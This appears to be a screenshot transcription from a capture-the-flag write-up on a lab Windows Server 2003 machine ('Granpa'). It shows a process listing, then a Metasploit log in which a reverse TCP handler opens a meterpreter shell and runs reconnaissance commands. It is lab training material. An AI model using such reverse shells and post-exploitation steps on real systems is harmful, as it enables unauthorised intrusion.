 344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
592 604 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
604 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
768 392 svchost.exe
788 392 svchost.exe
924 392 spoolsv.exe
952 392 msdtc.exe
1072 392 cisvc.exe
1112 392 svchost.exe
1168 392 inetinfo.exe
1204 392 svchost.exe
1320 392 VGAuthService.exe
1396 392 vmtoolsd.exe
1508 392 svchost.exe
1608 392 svchost.exe
1768 1508 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
1784 392 dllhost.exe
1892 392 alg.exe
1912 604 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2520 604 wmiprvse.exe
3012 344 logon.scr
3588 2332 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
3852 1768 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
[*] Started reverse TCP handler on 10.10.14.5:4909
[*] Sending stage (179267 bytes) to 10.10.10.14
meterpreter >
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > sysinfo
Computer : GRANPA
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >